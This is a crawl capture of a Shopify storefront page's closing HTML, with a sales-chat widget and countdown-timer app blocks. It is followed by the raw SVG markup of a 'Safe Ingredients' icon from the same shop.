            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-AYU9TNFJVTnJjVlYxN__15522997382164843275" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "11532412952436166569": app block path "shopify://apps/loox-reviews/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist --><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "index"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerotraceliving.com/cdn/shop/files/Safe_Ingredients.svg?v=1701858046
body_size: 11352
content:
<svg width="90" height="91" viewBox="0 0 90 91" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group 2950">
<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M30.911 68.5307C30.911 68.5307 24.7732 71.2806 23.1246 68.982C21.4191 66.6013 22.8733 58.7176 23.1246 57.2613C23.7921 53.4025 30.1386 41.7277 46.4829 42.8366C46.4829 42.8366 62.3104 42.2685 67.0924 56.36C67.0924 56.36 69.9854 75.8474 58.8492 68.982" fill="#37A67B"/>
<path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M30.4531 54.1064C30.4531 54.1064 27.6355 77.7674 45.5672 77.5467C45.5672 77.5467 61.1488 78.5704 59.3068 54.5566" fill="#37A67B"/>
<g id="Clip path group">
<mask id="mask0_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="43" y="60" width="4" height="4">
<g id="b3378f6937">
<path id="Vector_3" d="M43.5127 60.6982H46.8689V63.4951H43.5127V60.6982Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask0_75_250)">
<g id="Group">
<g id="Clip path group_2">
<mask id="mask1_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="30" y="54" width="30" height="24">
<g id="47e9f7d8b7">
<path id="Vector_4" fill-rule="evenodd" clip-rule="evenodd" d="M30.4521 54.1094C30.4521 54.1094 27.6345 77.7703 45.5662 77.5496C45.5662 77.5496 61.1479 78.5733 59.3058 54.5595" fill="white"/>
</g>
</mask>
<g mask="url(#mask1_75_250)">
<g id="Group_2">
<path id="Vector_5" fill-rule="evenodd" clip-rule="evenodd" d="M45.109 63.3333C44.0263 63.2263 43.3926 61.4564 43.6373 61.0805C43.8831 60.7036 46.3348 60.7036 46.5806 61.0805C46.8253 61.4564 46.2397 63.4426 45.109 63.3333Z" fill="#091A01"/>
</g>
</g>
</g>
</g>
</g>
</g>
<g id="Clip path group_3">
<mask id="mask2_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="39" y="62" width="7" height="7">
<g id="2b2dd48b7b">
<path id="Vector_6" d="M39.6279 62.4004H45.9994V68.7719H39.6279V62.4004Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask2_75_250)">
<g id="Group_3">
<g id="Clip path group_4">
<mask id="mask3_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="30" y="54" width="30" height="24">
<g id="51020c16a8">
<path id="Vector_7" fill-rule="evenodd" clip-rule="evenodd" d="M30.4521 54.1045C30.4521 54.1045 27.6345 77.7654 45.5662 77.5447C45.5662 77.5447 61.1479 78.5684 59.3058 54.5546" fill="white"/>
</g>
</mask>
<g mask="url(#mask3_75_250)">
<g id="Group_4">
<path id="Vector_8" d="M44.9891 63.123C44.9902 63.1635 45.2557 66.7153 44.1927 67.4681C42.1507 68.9157 40.5283 66.8508 40.5283 64.3128" stroke="#050F00" stroke-width="0.8" stroke-miterlimit="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</g>
</g>
</g>
</g>
<g id="Clip path group_5">
<mask id="mask4_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="43" y="61" width="8" height="9">
<g id="2461a4efe6">
<path id="Vector_9" d="M43.8584 61.7588H50.9998V69.6937H43.8584V61.7588Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask4_75_250)">
<g id="Group_5">
<g id="Clip path group_6">
<mask id="mask5_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="30" y="54" width="30" height="24">
<g id="fe349b48f6">
<path id="Vector_10" fill-rule="evenodd" clip-rule="evenodd" d="M30.4531 54.1055C30.4531 54.1055 27.6355 77.7664 45.5672 77.5457C45.5672 77.5457 61.1488 78.5694 59.3068 54.5556" fill="white"/>
</g>
</mask>
<g mask="url(#mask5_75_250)">
<g id="Group_6">
<path id="Vector_11" d="M45.1398 63.2549C45.1398 63.2953 44.8743 66.8482 45.9373 67.6009C47.9782 69.0474 49.6006 66.9825 49.6006 64.4446" stroke="#050F00" stroke-width="0.8" stroke-miterlimit="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</g>
</g>
</g>
</g>
<path id="Vector_12" d="M30.4531 54.1064C30.4531 54.1064 27.6355 77.7673 45.5672 77.5466C45.5672 77.5466 61.1488 78.5704 59.3068 54.5566" stroke="#1B2D13" stroke-width="0.8" stroke-miterlimit="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<g id="Clip path group_7">
<mask id="mask6_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="90" height="91">
<g id="f62a6eee02">
<path id="Vector_13" d="M0 0H89.7798V90.0595H0V0Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask6_75_250)">
<g id="Group_7">
<path id="Vector_14" fill-rule="evenodd" clip-rule="evenodd" d="M44.8702 0.0126953C69.6346 0.0126953 89.7415 20.1273 89.7415 44.9048C89.7415 69.6812 69.6346 89.7968 44.8702 89.7968C20.1069 89.7968 0 69.6812 0 44.9048C0 20.1273 20.1069 0.0126953 44.8702 0.0126953ZM44.8702 5.5693C66.5701 5.5693 84.1871 23.1951 84.1871 44.9048C84.1871 66.6133 66.5701 84.2391 44.8702 84.2391C23.1715 84.2391 5.55442 66.6133 5.55442 44.9048C5.55442 23.1951 23.1715 5.5693 44.8702 5.5693Z" fill="#37A67B"/>
</g>
<g id="Group 2949">
<path id="Vector_15" d="M37.8618 12.4234C37.8618 12.4234 37.8395 10.8996 38.8903 10.0146C38.8903 10.0146 38.4903 11.5108 38.5932 11.8982C38.5932 11.8982 39.7189 10.1628 41.3037 10.1678C41.3037 10.1678 39.9596 12.0015 40.1577 12.2833L39.9853 14.4598L36.9342 13.5384C36.9342 13.5384 34.8371 13.0876 34.335 13.4996C34.335 13.4996 35.4637 12.716 36.7948 12.7363C36.7948 12.7363 36.3529 12.2008 36.1928 12.2226C36.0323 12.2434 37.0371 11.9266 37.8618 12.4234Z" fill="#37A67B"/>
<g id="Clip path group_8">
<mask id="mask7_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="34" y="9" width="8" height="6">
<g id="37c5eb45b6">
<path id="Vector_16" d="M34.1621 9.43164H41.7302V14.7391H34.1621V9.43164Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask7_75_250)">
<g id="Group_8">
<path id="Vector_17" d="M37.8634 12.4247L38.0718 12.4163L37.9563 12.4209L38.0718 12.4186V12.4163L37.9563 12.4209L38.0718 12.4186V12.4175C38.0715 12.3725 38.0764 12.0005 38.2008 11.5475C38.2627 11.3202 38.354 11.0733 38.4876 10.8353C38.6213 10.5976 38.7967 10.3696 39.0267 10.1757L38.8919 10.016L38.6907 9.9622C38.6904 9.96412 38.6109 10.2598 38.531 10.626C38.4915 10.8088 38.4516 11.0096 38.4208 11.2008C38.3905 11.3924 38.3694 11.574 38.369 11.7279C38.3694 11.8078 38.374 11.8796 38.3932 11.9533L38.5145 12.4067L38.7702 12.0128C38.7806 11.9959 39.0597 11.5763 39.5154 11.1693C39.7431 10.9662 40.0145 10.7662 40.3163 10.6191C40.6177 10.4721 40.9475 10.3776 41.2992 10.3776H41.3023V10.2436L41.2965 10.3772L41.3023 10.3776V10.2436L41.2965 10.3772L41.3053 10.1691L41.1372 10.0455C41.136 10.0474 40.8423 10.4475 40.5471 10.9074C40.3989 11.1374 40.2507 11.3824 40.1359 11.6035C40.079 11.7149 40.0299 11.8197 39.9938 11.918C39.9581 12.0166 39.932 12.1053 39.9305 12.2055C39.9308 12.2639 39.9404 12.3341 39.9884 12.4044L40.1593 12.2846L39.9516 12.2681L39.7995 14.1866L36.988 13.3374L36.9799 13.3358C36.9772 13.3351 36.7269 13.2813 36.3764 13.2276C36.0255 13.1734 35.5755 13.1189 35.1662 13.1189C34.9785 13.1189 34.7992 13.13 34.6372 13.1607C34.5558 13.1761 34.479 13.1965 34.4064 13.2252C34.3339 13.2537 34.2651 13.2897 34.2041 13.34L34.4556 13.6721C34.4648 13.666 34.7339 13.4821 35.1532 13.3017C35.5724 13.1208 36.1407 12.9454 36.7446 12.9457C36.7615 12.9457 36.7768 12.9457 36.7918 12.9461L37.2483 12.9565L36.9577 12.6048C36.955 12.6017 36.8467 12.4704 36.7116 12.3338C36.644 12.2654 36.5703 12.1959 36.4943 12.1376C36.4555 12.1088 36.4167 12.0819 36.3726 12.0592C36.3276 12.0377 36.2789 12.0159 36.2044 12.0143C36.1944 12.0143 36.1806 12.0143 36.1602 12.0182L36.1944 12.224L36.1683 12.017L36.1821 12.1268V12.0162C36.1729 12.0162 36.1695 12.0166 36.1683 12.017L36.1821 12.1268V12.0162V12.2113L36.2378 12.0243C36.2055 12.0155 36.1929 12.0166 36.1821 12.0162V12.2113L36.2378 12.0243L36.1794 12.2216L36.3111 12.0635C36.2773 12.0366 36.2539 12.0297 36.2378 12.0243L36.1794 12.2216L36.3111 12.0635L36.1783 12.2232L36.361 12.1253C36.3461 12.0969 36.3273 12.0769 36.3111 12.0635L36.1783 12.2232L36.361 12.1253L36.1779 12.2232H36.386C36.3864 12.1894 36.3768 12.1529 36.361 12.1253L36.1779 12.2232H36.386H36.1783L36.3537 12.3341C36.3672 12.3126 36.3856 12.2766 36.386 12.2232H36.1783L36.3537 12.3341L36.1798 12.2243L36.3188 12.3764C36.3276 12.3675 36.3395 12.3564 36.3537 12.3341L36.1798 12.2243L36.3188 12.3764L36.186 12.2309L36.2843 12.4013C36.2912 12.3971 36.3004 12.3921 36.3188 12.3764L36.186 12.2309L36.2843 12.4013L36.2098 12.2719L36.2647 12.4109C36.267 12.4102 36.2708 12.4086 36.2843 12.4013L36.2098 12.2719L36.2647 12.4109H36.2651C36.2712 12.4086 36.2927 12.4029 36.3223 12.3963C36.4109 12.3768 36.5749 12.3514 36.7711 12.3518C37.0663 12.3514 37.4318 12.4075 37.7555 12.6033L38.0876 12.8033L38.0718 12.4163L37.8634 12.4247L37.9709 12.2462C37.5585 11.9978 37.1166 11.9349 36.7711 11.9349C36.5841 11.9349 36.4244 11.9533 36.3081 11.974C36.2497 11.9844 36.2021 11.9955 36.1656 12.0055C36.1464 12.0109 36.1311 12.0155 36.113 12.0224C36.1034 12.0262 36.0946 12.0297 36.0769 12.0393C36.0681 12.0447 36.057 12.0508 36.0381 12.0673C36.0282 12.0769 36.0159 12.0884 36.0013 12.1111C35.9875 12.133 35.969 12.1698 35.9687 12.2232C35.9683 12.2574 35.9783 12.2934 35.9932 12.3219C36.0213 12.3721 36.0558 12.3948 36.0785 12.4075C36.1138 12.4255 36.1334 12.4278 36.1483 12.4309C36.1637 12.4328 36.1737 12.4332 36.1821 12.4332C36.1975 12.4332 36.2082 12.432 36.2205 12.4309L36.2255 12.4301L36.2286 12.4297L36.2044 12.2827V12.4317C36.2071 12.4317 36.2144 12.4317 36.2286 12.4297L36.2044 12.2827V12.4317V12.3407L36.1775 12.4282C36.1798 12.429 36.1879 12.4317 36.2044 12.4317V12.3407L36.1775 12.4282L36.1833 12.4094L36.1767 12.4278L36.1775 12.4282L36.1833 12.4094L36.1767 12.4278C36.1767 12.4278 36.191 12.434 36.2098 12.4466C36.2432 12.4685 36.2908 12.5077 36.3388 12.5526C36.4113 12.6202 36.4866 12.7008 36.543 12.7634C36.571 12.7949 36.5949 12.8221 36.611 12.8409C36.619 12.8509 36.6252 12.8582 36.6294 12.8628L36.6344 12.8686L36.6355 12.8701L36.7964 12.7377L36.8014 12.5288C36.7811 12.5284 36.7622 12.5284 36.7446 12.5284C36.0493 12.5288 35.4223 12.7296 34.9662 12.9277C34.5109 13.1266 34.2252 13.3243 34.2175 13.3297L34.3366 13.5009L34.469 13.6622C34.4867 13.6476 34.5162 13.6299 34.5585 13.6138C34.6211 13.5888 34.7097 13.5681 34.8138 13.555C34.9182 13.542 35.0384 13.5359 35.1662 13.5359C35.5387 13.5355 35.974 13.5873 36.3127 13.6399C36.482 13.6656 36.6279 13.6917 36.7304 13.7113C36.7818 13.7213 36.8225 13.7294 36.8502 13.7351C36.8644 13.7378 36.8747 13.7397 36.882 13.7416L36.8924 13.7436L36.9358 13.5397L36.8755 13.739L40.1746 14.7356L40.3731 12.2259L40.3301 12.1648L40.2438 12.2255L40.3466 12.1998C40.3451 12.1925 40.3401 12.1794 40.3301 12.1648L40.2438 12.2255L40.3466 12.1998L40.2967 12.212L40.3482 12.2063L40.3466 12.1998L40.2967 12.212L40.3482 12.2063L40.3397 12.2074L40.3482 12.2071V12.2063L40.3397 12.2074L40.3482 12.2071V12.2055C40.3482 12.2001 40.3497 12.1825 40.3559 12.1571C40.3666 12.1095 40.392 12.0377 40.4296 11.9556C40.4945 11.8101 40.5931 11.63 40.7033 11.4453C40.8696 11.1678 41.0631 10.8787 41.2143 10.6594C41.29 10.5496 41.3552 10.4579 41.4013 10.393C41.424 10.3607 41.4424 10.3354 41.4551 10.3185C41.4677 10.3008 41.4739 10.2924 41.4739 10.2924L41.7046 9.97794L41.3149 9.96028H41.2992C40.8653 9.96028 40.466 10.0793 40.1167 10.2525C39.5914 10.5131 39.1722 10.8944 38.8796 11.2104C38.5878 11.5271 38.4247 11.779 38.4197 11.7863L38.5948 11.8995L38.7963 11.8454C38.7921 11.8308 38.786 11.7859 38.7863 11.7279C38.7863 11.6127 38.8044 11.4453 38.8328 11.2664C38.8758 10.9961 38.9415 10.6951 38.996 10.4636C39.0232 10.3477 39.0478 10.2486 39.0651 10.1791C39.0743 10.1446 39.0816 10.1169 39.0866 10.0981C39.0912 10.0793 39.0939 10.0701 39.0939 10.0701L39.2651 9.42969L38.7579 9.85662C38.4838 10.0874 38.2776 10.3573 38.1237 10.6314C37.8929 11.0426 37.7774 11.4638 37.7175 11.7943C37.658 12.1249 37.6545 12.3652 37.6545 12.4175V12.4332L37.8634 12.4247Z" fill="#231F20"/>
</g>
</g>
</g>
<path id="Vector_18" d="M59.2485 25.1051C58.1113 34.4976 51.7315 38.0835 44.3216 38.0835C36.9121 38.0835 31.2633 34.3939 29.8343 25.4568C28.55 17.4272 36.193 11.8317 44.3216 11.4643C52.9305 11.075 60.2264 17.0333 59.2485 25.1051Z" fill="#37A67B"/>
<path id="Vector_19" d="M59.2486 25.105L59.0412 25.08C58.7594 27.4066 58.154 29.3666 57.2936 30.998C56.0028 33.4451 54.1392 35.1579 51.9078 36.2667C49.6771 37.3747 47.0752 37.8746 44.3216 37.8746C42.4864 37.8746 40.7649 37.6461 39.1938 37.1678C36.8376 36.449 34.8208 35.1717 33.2548 33.2478C31.6887 31.3235 30.5718 28.7473 30.0401 25.424C29.946 24.8358 29.9007 24.2618 29.9007 23.7025C29.9011 21.9675 30.3353 20.3745 31.1036 18.9501C32.2562 16.8135 34.1639 15.0567 36.4863 13.8024C38.8076 12.5481 41.5408 11.7982 44.3309 11.6727C44.5946 11.6608 44.8568 11.6546 45.1175 11.6546C48.9419 11.6546 52.4495 12.9224 54.9954 15.0559C56.2685 16.1232 57.3013 17.406 58.0161 18.8549C58.7303 20.3047 59.1276 21.9214 59.1276 23.6606C59.1276 24.1256 59.0992 24.5986 59.0412 25.08L59.2486 25.105L59.4555 25.1303C59.5158 24.632 59.5454 24.1421 59.5454 23.6606C59.5454 21.8573 59.1326 20.176 58.3905 18.671C57.2775 16.4131 55.4254 14.5541 53.1202 13.2606C50.8147 11.9675 48.0546 11.2373 45.1175 11.2373C44.8507 11.2373 44.5819 11.2434 44.312 11.2557C40.5092 11.4285 36.8138 12.7297 34.0568 14.8916C32.6789 15.9731 31.5359 17.2708 30.7366 18.752C29.9372 20.2325 29.4834 21.8972 29.4834 23.7025C29.4834 24.2841 29.5306 24.8804 29.6281 25.4893C29.9887 27.7426 30.616 29.6715 31.4741 31.2974C32.7614 33.7365 34.572 35.4915 36.762 36.6295C38.9523 37.7686 41.5174 38.2919 44.3216 38.2919C48.0588 38.2919 51.5549 37.3877 54.2655 35.2811C55.62 34.228 56.776 32.875 57.6629 31.1926C58.5502 29.5102 59.1687 27.4996 59.4555 25.1303L59.2486 25.105Z" fill="#231F20"/>
<path id="Vector_20" d="M58.4134 25.5444C57.5523 32.7735 52.4556 41.068 44.8076 41.068C37.1608 41.068 32.063 33.9425 30.7196 25.5444C29.5137 17.9974 36.9804 12.751 44.628 12.751C52.2759 12.751 59.3168 17.956 58.4134 25.5444Z" fill="#37A67B"/>
<g id="Clip path group_9">
<mask id="mask8_75_250" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="30" y="12" width="29" height="30">
<g id="9c12105544">
<path id="Vector_21" d="M30.3301 12.4775H58.735V41.2756H30.3301V12.4775Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask8_75_250)">
<g id="Group_9">
<path id="Vector_22" d="M58.4145 25.5429L58.2076 25.518C57.7822 29.0943 56.3033 32.9455 53.9928 35.8864C52.8375 37.3577 51.4757 38.6012 49.9369 39.4762C48.3977 40.3508 46.6827 40.8576 44.8087 40.858C42.9294 40.8576 41.2113 40.4207 39.6648 39.6359C37.3454 38.4588 35.4116 36.4942 33.9311 34.0378C32.4507 31.5818 31.4263 28.6355 30.9265 25.5099C30.8412 24.9762 30.8001 24.4552 30.8001 23.9477C30.8005 22.3136 31.2236 20.8155 31.9692 19.481C33.0869 17.4803 34.9343 15.8478 37.1635 14.7171C39.3922 13.5861 42.001 12.958 44.629 12.958C48.185 12.9576 51.6085 14.0994 54.1325 16.0801C55.3949 17.0703 56.4327 18.2693 57.1548 19.6399C57.8766 21.0106 58.2844 22.5528 58.2844 24.2375C58.2844 24.6556 58.259 25.0826 58.2076 25.518L58.4145 25.5429L58.6219 25.5671C58.6756 25.116 58.7017 24.6725 58.7017 24.2375C58.7021 22.4856 58.2767 20.8727 57.5242 19.4453C56.3954 17.3037 54.5353 15.5779 52.2774 14.3877C50.0198 13.1975 47.363 12.5414 44.629 12.541C41.0366 12.5418 37.4875 13.6821 34.8241 15.6762C33.4927 16.6741 32.3827 17.8861 31.6049 19.2779C30.827 20.6693 30.3828 22.2411 30.3828 23.9477C30.3828 24.4775 30.4258 25.0211 30.5145 25.5755C31.1914 29.8061 32.8127 33.7203 35.2415 36.5887C36.4562 38.0226 37.8733 39.1944 39.4759 40.008C41.078 40.8211 42.8645 41.2749 44.8087 41.2749C46.7587 41.2749 48.549 40.7451 50.1431 39.8387C52.5354 38.4784 54.4896 36.2761 55.9297 33.7337C57.3691 31.1913 58.2951 28.3072 58.6219 25.5671L58.4145 25.5429Z" fill="#231F20"/>
</g>
</g>
</g>
<path id="Vector_23" d="M40.9465 29.0565C40.9465 29.7979 40.5611 30.3991 40.0854 30.3991C39.6097 30.3991 39.2246 29.7979 39.2246 29.0565C39.2246 28.3151 39.6097 27.7139 40.0854 27.7139C40.5611 27.7139 40.9465 28.3151 40.9465 29.0565Z" fill="#37A67B"/>
<path id="Vector_24" d="M40.9454 29.057H40.737C40.7374 29.3914 40.6479 29.6912 40.5174 29.8935C40.4529 29.9949 40.378 30.0709 40.3043 30.1197C40.2302 30.1684 40.1584 30.1903 40.0843 30.1907C40.0098 30.1903 39.9384 30.1684 39.8639 30.1201C39.7533 30.0475 39.6416 29.9104 39.5618 29.7246C39.4815 29.5392 39.4316 29.3077 39.4316 29.057C39.4312 28.7222 39.5207 28.4223 39.6508 28.22C39.7157 28.119 39.7898 28.0422 39.8639 27.9938C39.9384 27.9455 40.0098 27.9228 40.0843 27.9228C40.1584 27.9228 40.2302 27.9455 40.3043 27.9938C40.4152 28.0664 40.527 28.2031 40.6068 28.3889C40.6874 28.5747 40.737 28.8059 40.737 29.057H41.1543C41.1539 28.65 41.0503 28.2783 40.869 27.995C40.7781 27.8533 40.6667 27.7331 40.5343 27.6456C40.4026 27.5585 40.2475 27.5055 40.0843 27.5059C39.9207 27.5055 39.7656 27.5585 39.6339 27.6456C39.4358 27.7769 39.2842 27.9808 39.1786 28.2234C39.0734 28.4668 39.0146 28.7513 39.0146 29.057C39.015 29.4635 39.1187 29.8348 39.2995 30.1189C39.3905 30.2602 39.5019 30.3808 39.6339 30.4679C39.7656 30.5551 39.9207 30.6084 40.0843 30.608C40.2475 30.6084 40.4026 30.5554 40.5343 30.4679C40.7327 30.3362 40.8844 30.1331 40.99 29.8901C41.0952 29.6471 41.1543 29.3618 41.1543 29.057H40.9454Z" fill="#231F20"/>
<path id="Vector_25" d="M50.1071 29.0565C50.1071 29.7979 49.7228 30.3991 49.2467 30.3991C48.7702 30.3991 48.3848 29.7979 48.3848 29.0565C48.3848 28.3151 48.7702 27.7139 49.2467 27.7139C49.7228 27.7139 50.1071 28.3151 50.1071 29.0565Z" fill="#37A67B"/>
<path id="Vector_26" d="M50.1076 29.057H49.8987C49.8991 29.3914 49.81 29.6916 49.6799 29.8935C49.6154 29.9949 49.5409 30.0713 49.4672 30.1201C49.3931 30.1684 49.3216 30.1903 49.2472 30.1907C49.1727 30.1903 49.1009 30.1684 49.026 30.1197C48.9154 30.0475 48.8041 29.91 48.7242 29.7246C48.6436 29.5392 48.5941 29.3077 48.5941 29.057C48.5937 28.7222 48.6824 28.4223 48.8133 28.22C48.8782 28.119 48.9523 28.0422 49.026 27.9938C49.1009 27.9455 49.1727 27.9228 49.2472 27.9228C49.3216 27.9228 49.3931 27.9455 49.4672 27.9938C49.5781 28.066 49.6891 28.2031 49.7689 28.3889C49.8496 28.5743 49.8987 28.8055 49.8987 29.057H50.3156C50.3153 28.65 50.2124 28.2787 50.0312 27.995C49.9409 27.8537 49.8296 27.7331 49.6975 27.6456C49.5658 27.5585 49.4107 27.5055 49.2472 27.5059C49.0836 27.5055 48.9285 27.5585 48.7968 27.6456C48.5983 27.7769 48.4467 27.9808 48.3411 28.2234C48.2359 28.4668 48.1768 28.7517 48.1768 29.057C48.1771 29.4635 48.2808 29.8348 48.462 30.1189C48.553 30.2602 48.6644 30.3808 48.7968 30.4679C48.9285 30.5554 49.0836 30.6084 49.2472 30.608C49.4107 30.6084 49.5658 30.5551 49.6975 30.4679C49.8956 30.3362 50.0469 30.1327 50.1521 29.8901C50.2573 29.6471 50.3156 29.3618 50.3156 29.057H50.1076Z" fill="#231F20"/>
<path id="Vector_27" d="M43.7203 32.3754C43.7023 32.3754 43.6861 32.3693 43.6731 32.3578C43.6462 32.3332 43.6435 32.2906 43.6692 32.2622C43.9557 31.947 44.2755 31.7861 44.6183 31.7842H44.6252C45.2092 31.7842 45.6454 32.2418 45.663 32.2622C45.6891 32.2883 45.6868 32.3321 45.6599 32.357C45.6327 32.3827 45.5897 32.382 45.564 32.3547C45.5597 32.3493 45.1436 31.909 44.6183 31.9193C44.3146 31.9224 44.0286 32.0679 43.7687 32.3536C43.7556 32.3681 43.7368 32.3754 43.7203 32.3754Z" fill="#37A67B"/>
<path id="Vector_28" d="M43.72 32.3743V32.1659V32.3048L43.8129 32.2019C43.7895 32.1793 43.7472 32.1647 43.72 32.1659V32.3048L43.8129 32.2019L43.8133 32.2023L43.7177 32.3071H43.8597C43.8597 32.2684 43.8424 32.2288 43.8133 32.2023L43.7177 32.3071H43.8597H43.7192L43.8225 32.402C43.8463 32.3766 43.8597 32.3405 43.8597 32.3071H43.7192L43.8225 32.402L43.8232 32.4012C43.9526 32.2592 44.0847 32.157 44.2164 32.091C44.3485 32.0246 44.4802 31.9927 44.6191 31.9916H44.618H44.6249C44.861 31.9908 45.081 32.0864 45.2442 32.19C45.3256 32.2419 45.392 32.2949 45.4381 32.3348C45.4607 32.3548 45.4784 32.372 45.4903 32.3832L45.506 32.3993L45.5836 32.3279L45.5033 32.3958L45.506 32.3993L45.5836 32.3279L45.5033 32.3958L45.5087 32.4027L45.5156 32.4093L45.6174 32.3068H45.4722C45.4719 32.3402 45.4857 32.3797 45.5156 32.4093L45.6174 32.3068H45.4722H45.6128L45.516 32.2046C45.4868 32.2327 45.4726 32.2688 45.4722 32.3068H45.6128L45.516 32.2046L45.5179 32.2031L45.6128 32.3056V32.1662C45.5786 32.1662 45.544 32.1793 45.5179 32.2031L45.6128 32.3056V32.1662V32.3071L45.716 32.2112C45.6888 32.1812 45.65 32.1659 45.6128 32.1662V32.3071L45.716 32.2112L45.5636 32.3536L45.7226 32.2185L45.718 32.2131L45.7061 32.2004C45.6696 32.1636 45.549 32.0465 45.3651 31.9332C45.1816 31.8211 44.9313 31.7101 44.636 31.7097C44.6299 31.7097 44.6211 31.709 44.6088 31.7101L44.618 31.9182L44.6157 31.7097C44.431 31.7113 44.2502 31.7577 44.082 31.8437C43.9135 31.9294 43.7576 32.0541 43.614 32.2119L43.6105 32.2158L43.6113 32.215L43.72 32.3098L43.6624 32.1778C43.6447 32.1851 43.6274 32.197 43.6113 32.215L43.72 32.3098L43.6624 32.1778L43.72 32.3091V32.1659C43.6977 32.1659 43.6804 32.1697 43.6624 32.1778L43.72 32.3091V32.1659V32.5828C43.7584 32.5828 43.7941 32.5751 43.8286 32.5602C43.8628 32.5456 43.897 32.5221 43.9254 32.4895L43.7683 32.3525L43.9227 32.493C44.039 32.3651 44.1565 32.2741 44.2717 32.215C44.3876 32.1563 44.5009 32.1282 44.6203 32.1267H44.636C44.7359 32.1267 44.8341 32.1474 44.9267 32.1812C45.0653 32.2315 45.1897 32.3114 45.2768 32.3789C45.321 32.4123 45.3555 32.4427 45.3786 32.4638C45.3901 32.4749 45.3989 32.483 45.4043 32.4887L45.41 32.4949L45.4972 32.4135L45.4093 32.4941L45.41 32.4949L45.4972 32.4135L45.4093 32.4941L45.5536 32.3617L45.4043 32.4884L45.4093 32.4941L45.5536 32.3617L45.4043 32.4884L45.4066 32.4911L45.4112 32.4957C45.4649 32.5536 45.5394 32.5832 45.6128 32.5832C45.6803 32.5832 45.7491 32.5579 45.8017 32.5091L45.8032 32.5076C45.8604 32.4534 45.8896 32.3809 45.8896 32.3068C45.89 32.2403 45.8642 32.1674 45.809 32.1129L45.6627 32.2611L45.8216 32.1267L45.8128 32.1167C45.7955 32.0979 45.7571 32.0587 45.6953 32.0061C45.6032 31.9274 45.4623 31.8219 45.2814 31.7336C45.1006 31.646 44.8771 31.5746 44.6249 31.5742H44.6165C44.413 31.5758 44.2133 31.6249 44.0283 31.7182C43.8428 31.8119 43.6716 31.9478 43.5146 32.1209L43.5153 32.1202C43.4666 32.1724 43.442 32.2415 43.4424 32.3071C43.442 32.3824 43.4743 32.4576 43.5318 32.5106L43.5326 32.511C43.5821 32.5575 43.6559 32.584 43.72 32.5828V32.3743Z" fill="#231F20"/>
